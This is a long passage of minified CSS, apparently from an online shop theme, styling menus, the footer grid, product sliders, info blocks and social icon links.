> .j-menu li.main-menu-item-11 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-11>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-12:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-12>a>.menu-label{color:rgba(0, 0, 0, 1);background:rgba(253, 194, 45, 1);padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-12 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-12 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-12 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-12>a>.menu-label{margin-top:-10px} .route-common-home body:not(.is-sticky) .main-menu-311 .main-menu-item-2.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.route-common-home body:not(.is-sticky) .main-menu-311 .main-menu-item-3.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f230' !important;font-family:icomoon !important;font-size:22px;color:rgba(24, 119, 242, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(214,55,57,1)}.top-menu-2>ul>.top-menu-item-1>a{text-align:center}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:20px;color:rgba(193, 53, 132, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-2:hover>a::before{color:rgba(214,55,57,1)}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-3>a::before{content:'\ea98' !important;font-family:icomoon !important;font-size:20px;color:rgba(44, 54, 64, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-3:hover>a::before{color:rgba(214,55,57,1)}.top-menu-2>ul>.top-menu-item-3>a{text-align:center}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\ed3b' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 li.top-menu-item-2>a::before{content:'\ed3f' !important;font-family:icomoon !important}.top-menu-14 li.top-menu-item-3>a::before{content:'\ed39' !important;font-family:icomoon !important}.top-menu-14 .j-menu li.top-menu-item-5>a::before{content:'\ec9d' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:left}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-5 > a .count-badge{position:relative} .top-menu-335 .j-menu li.top-menu-item-1>a::before{content:'\eb97' !important;font-family:icomoon !important}.top-menu-335>ul>.top-menu-item-1>a{text-align:left}.top-menu-335>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-335 > ul > .top-menu-item-1 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important;font-size:14px}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(51, 51, 51, 1)}footer .grid-row-1{background:rgba(45, 45, 45, 1);padding:12px}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding:20px;padding-top:30px;padding-bottom:10px}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-4{width:100%}}footer .grid-row-3{background:rgba(43, 43, 43, 1);padding:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(58, 71, 84, 1)}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:40%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width:760px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:60%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width:760px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-292:hover .swiper-buttons{display:block}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.module-side_products-292 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292 .swiper{padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(3, 3, 3, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(214, 55, 57, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.desktop .module-side_products-292 .nav-tabs > li:hover > a, .module-side_products-292 .nav-tabs>li.active>a{color:rgba(214, 55, 57, 1)}.module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{color:rgba(255, 255, 255, 1)}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(214, 55, 57, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(214, 55, 57, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(233, 102, 49, 1)}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product .image{width:25%}.module-side_products-292 .side-product .caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product .quickview-button .btn{padding:10px !important;border-radius:50% !important}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product .name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(51, 51, 51, 1);line-height:1.3}.module-side_products-292 .side-product .name a:hover{color:rgba(214, 55, 57, 1)}.module-side_products-292 .side-product .price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(105, 105, 115, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0 5px 0 0;order:1;color:rgba(214, 55, 57, 1);font-weight:700}.module-side_products-292 .side-product .rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-292 .side-product .rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex;margin-left:-3px}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:12px}.module-side_products-292 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:12px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:inline-flex}.module-side_products-292 .side-product .btn-compare::before{font-size:13px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width:1024px){.module-side_products-292 .swiper-buttons{display:none !important}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width:980px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width:760px){.module-side_products-292 .swiper-container{overflow:visible}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-size:13px}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product .name a{font-size:12px}}@media (max-width:470px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product .image{width:100%}.module-side_products-292 .side-product .caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} .module-info_blocks-336 .module-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.module-info_blocks-336 .module-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-336 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-info_blocks-336 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-336 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-info_blocks-336 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-336 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-info_blocks-336 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-336 .info-block .info-block-title{font-size:14px;color:rgba(101, 101, 101, 1);font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-336 .info-block .info-block-text{font-size:13px;color:rgba(103, 103, 103, 1);display:block}.module-info_blocks-336 a.info-block:hover{background:rgba(255, 253, 245, 1)}.module-info_blocks-336 .info-block{border-radius:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-336 .info-block-content{display:flex}.module-info_blocks-336 .info-block::before{align-self:center;font-size:25px;color:rgba(214, 55, 57, 1)}.module-info_blocks-336 .info-block-img{align-self:center}.module-info_blocks-336 .info-block:hover::before{color:rgba(44, 54, 64, 1)}.module-info_blocks-336 .info-block::before, .module-info_blocks-336 .info-block-img{margin-right:5px}.module-info_blocks-336 .info-block .count-badge{display:none}.module-info_blocks-336 .module-item .info-block .info-block-title{color:rgba(139, 145, 152, 1)}@media (max-width:760px){.module-info_blocks-336 .info-block .info-block-title{font-size:11px;text-transform:none}.module-info_blocks-336 .info-block .info-block-text{font-size:12px}.module-info_blocks-336 .info-block::before{font-size:25px}.module-info_blocks-336 .info-block::before, .module-info_blocks-336 .info-block-img{margin-right:2px}}.module-info_blocks-336 .module-item-1 .info-block::before{content:'\e997' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)}.module-info_blocks-336 .module-item-2 .info-block::before{content:'\eb1d' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)}.module-info_blocks-336 .module-item-3 .info-block::before{content:'\f276' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1);margin-right:15px}.module-info_blocks-336 .module-item-4 .info-block::before{content:'\eaad' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)}.module-info_blocks-336 .module-item-5 .info-block::before{content:'\f25d' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-76 .menu-item a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;color:rgba(230, 230, 230, 1)}div.links-menu-76 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item a{width:auto}div.links-menu-76 .count-badge{display:none}.phone footer div.links-menu-76 .module-title::before{display:block}.phone footer div.links-menu-76 .module-title.closed+.module-body>li{display:none}.phone footer div.links-menu-76 .module-title.closed{margin:0} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-75 .menu-item a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;color:rgba(230, 230, 230, 1)}div.links-menu-75 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title::after, div.links-menu-75 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer div.links-menu-75 .module-title::before{display:block}.phone footer div.links-menu-75 .module-title.closed+.module-body>li{display:none}.phone footer div.links-menu-75 .module-title.closed{margin:0} .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-758 .block-title{order:-2}.module-blocks-758 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-758 .block-header img{display:flex}.module-blocks-758 .block-wrapper{display:flex}.module-blocks-758 .block-header i{float:none;display:flex}.module-blocks-758 .block-body{display:flex;flex-direction:column}.module-blocks-758 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-758 .module-item-1 .block-header img{display:flex}.module-blocks-758 .module-item-1 .block-wrapper{display:flex}.module-blocks-758 .module-item-1 .block-header i{float:none;display:flex}.module-blocks-758 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-758 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-758 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-758 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-758 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-758 .module-item-1 .block-footer .btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-758 .module-item-1 .block-footer{text-align:center} .icons-menu-61 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}.icons-menu-61 a{background:rgba(214, 55, 57, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(51, 51, 51, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61 ul{justify-content:center}.icons-menu-61 .module-title{text-align:center}.icons-menu-61 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a{background:rgba(24, 119, 242, 1)}.desktop .icons-menu-61 .icons-menu-item-1.icon-menu-icon>a:hover{background:rgba(214, 55, 57, 1)}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a{background:rgba(193, 53, 132, 1)}.desktop .icons-menu-61 .icons-menu-item-2.icon-menu-icon>a:hover{background:rgba(214, 55, 57, 1)}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\ea98' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a{background:rgba(0, 0, 0, 1)}.desktop .icons-menu-61 .icons-menu-item-3.icon-menu-icon>a:hover{background:rgba(214, 55, 57, 1)} div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer div.links-menu-77 .module-title::before{display:none}.phone footer div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width:760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item a{justify-content:center}} .icons-menu-273 a::before{color:rgba(139, 145, 152, 1);font-size:28px}.desktop .icons-menu-273 a:hover::before{color:rgba(39, 123, 140, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 